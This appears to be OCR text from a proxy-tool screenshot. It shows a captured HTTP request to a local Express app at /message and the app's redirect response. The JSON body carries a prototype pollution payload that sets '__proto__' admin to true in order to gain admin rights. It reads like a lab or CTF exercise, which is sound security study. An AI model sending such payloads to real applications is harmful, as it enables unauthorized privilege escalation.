 1 POST /message HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 53
9 Origin: http://localhost:5000
0 Connection: close
1 Referer: http://localhost:5000/login
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 {
9 "email":"test@test.com",
0 "msg":"cara culo",
1 "__proto__":{
2 "admin":true
}
3 }
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Tue, 22 Aug 2023 22:35:10 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>